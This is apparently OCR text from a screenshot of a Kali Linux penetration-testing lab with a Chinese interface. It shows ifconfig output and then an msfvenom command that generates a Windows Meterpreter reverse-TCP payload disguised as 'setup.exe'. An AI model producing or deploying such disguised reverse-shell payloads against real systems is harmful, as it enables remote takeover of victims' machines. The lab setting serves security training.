 所有应用程序
root@kali: /
NEW
刷新
回收站
销毁
root@kali: /
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
2
切换
文件系统
剪贴板
全屏
主文件夹
7.7
K/s
指导书
295
K/s
答题
问答
root@kali:/# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1454
        inet 10.1.1.102  netmask 255.255.255.0  broadcast 10.1.1.255
        inet6 fe80::f816:3eff:fed7:cda0  prefixlen 64  scopeid 0x20<link>
        ether fa:16:3e:d7:cd:a0  txqueuelen 1000  (Ethernet)
        RX packets 1226  bytes 103875 (101.4 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 857  bytes 1082822 (1.0 MiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 4  bytes 156 (156.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 4  bytes 156 (156.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@kali:/# msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.1.1.102 -f exe
 >setup.exe